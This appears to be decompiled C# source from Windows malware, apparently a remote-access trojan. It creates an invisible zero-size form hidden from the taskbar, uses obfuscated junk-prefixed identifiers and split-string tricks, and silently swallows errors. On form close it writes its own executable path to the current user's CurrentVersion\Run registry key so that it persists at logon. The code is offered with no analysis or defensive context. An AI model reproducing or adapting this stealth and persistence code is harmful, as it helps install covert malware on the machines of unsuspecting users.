 private void InitializeComponent()
{
base.SuspendLayout();
base.AutoScaleDimensions = new SizeF(6f, 13f);
base.AutoScaleMode = AutoScaleMode.Font;
base.ClientSize = new Size(0, 0);
base.FormBorderStyle = FormBorderStyle.None;
base.Name = "Form1";
base.Opacity = 0.0;
base.ShowIcon = false;
base.ShowInTaskbar = false;
this.Text = "Form1";
base.FormClosing += this.Form1_FormClosing;
base.Load += this.Form1_Load;
base.ResumeLayout(false);
}
private void Form1_FormClosing(object sender, FormClosingEventArgs e)
{
try
{
Thread.Sleep(2605);
this.railthnsrqnmainvp.railthnsrqnlouad_app();
}
catch
{
}
}
public void railthnsrqnlouad_app()
{
try
{
string executablePath = Application.ExecutablePath;
Thread.Sleep(10);
COUNF.railthnsrqnset_run("mdhdroa|railthnsrqn".Split(new char[]
{
'|'
})[0], executablePath);
}
catch
{
}
}
public static void railthnsrqnset_run(string app, string path)
{
try
{
string name = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run|railthnsrqn".Split(new char[]
{
'|'
})[0];
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(name, true);
object value = registryKey.GetValue(COUNF.railthnsrqnpc_id + app);
if (value == null || value.ToString() != path)
{
registryKey.SetValue(COUNF.railthnsrqnpc_id + app, path);
}
}
catch
{
}
}